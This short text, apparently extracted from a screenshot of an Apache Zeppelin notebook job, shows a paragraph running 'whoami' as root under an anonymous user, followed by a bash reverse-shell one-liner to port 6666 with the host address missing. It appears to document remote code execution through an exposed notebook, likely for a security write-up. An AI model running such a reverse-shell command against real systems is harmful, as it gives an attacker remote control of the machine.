 Zeppelin Notebook Job
test Head
whoami
root
Took 0 sec. Last updated by anonymous at April 15 2024, 5:59:45 PM.
bash -i >& /dev/tcp/ /6666 0>&1
Started a few seconds ago.